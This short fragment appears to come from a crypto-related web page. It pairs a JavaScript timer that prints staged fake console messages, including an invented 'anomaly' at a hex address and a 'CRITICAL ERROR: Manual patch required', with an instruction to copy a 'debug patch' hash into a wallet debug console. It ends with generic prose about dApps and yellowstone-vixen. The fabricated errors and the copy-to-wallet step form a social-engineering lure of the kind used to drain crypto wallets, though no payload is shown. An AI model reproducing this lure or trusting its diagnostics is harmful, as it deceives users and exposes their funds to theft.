
  console.log("%c[MAPPING] mempool_e
ntry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xbe1a3fb8 inside Expect more from s
wap");

  console.error("CRITICAL ERROR: Man
ual patch required for Expect more f
rom swap");

  console.log("%c[FIX]: Copy this ha
sh to wallet debug console.", "colo
r:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Modern dApps are built on complex layers
that sometimes experience unexpected
communication gaps. A common hurdle in
yellowstone-vixen is the improper handling of